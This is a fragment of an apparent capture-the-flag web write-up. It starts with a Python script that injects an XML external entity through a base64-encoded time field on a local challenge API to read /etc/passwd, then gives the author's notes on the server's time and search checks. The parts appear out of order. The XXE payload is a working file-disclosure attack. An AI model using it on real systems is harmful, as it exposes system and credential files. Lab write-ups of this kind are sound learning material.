 import requests
import base64
import time
api = "http://localhost:1337/api"
req_time = int(time.time())
data = {
"time": base64.urlsafe_b64encode(req_time.to_bytes((req_time.bit_length() + 7) // 8, byteorder="big")) + '"><!ENTITY hehe SYSTEM "file:///etc/passwd'.encode(),
"search": "<search>&hehe;</search>"
}
x = requests.post(api, data=data)
print(x.text)
~
CTF Writeups
Web
README.md
PNG Pasted image 20210718143143
PNG Pasted image 20210718144143
#### And this is the code for comparing the sendtime with the nowtime to determine if
we have tampered the time or not
#### The server also take the search text to put into a safe query which prevent us from
abusing error-based XXE or SQL Injection
![[Pasted image 20210718144351.png]]
## So now im pretty sure this is a XXE attack. But how??